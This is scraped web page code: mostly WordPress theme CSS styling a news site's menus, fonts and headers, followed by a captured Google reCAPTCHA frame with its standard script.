    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #662482;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7CZHpV05NhAWd_bPf4UURQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769326693663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>